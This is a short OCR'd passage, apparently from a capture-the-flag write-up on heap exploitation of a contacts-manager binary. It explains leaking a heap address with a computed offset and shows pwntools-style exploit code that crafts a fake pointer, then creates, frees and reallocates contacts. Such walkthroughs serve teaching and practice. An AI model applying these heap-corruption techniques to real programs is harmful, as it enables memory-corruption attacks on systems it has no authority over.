
I leaked the third entry in the contacts lists, because I
know how many blocks will be allocated I can compute
the offset between the third contact and the “contact4”
block (
0x150
).
contacts_array = e.symbols[
'contacts'
]

contact = 
"A"
*
8
contact+= p64(contacts_array + 
3
 * 
8
)

cw.create(contact)

cw.bio(contact,
"A"
*
16
)

cw.delete(contact)

cw.create(
"C"
*
16
)
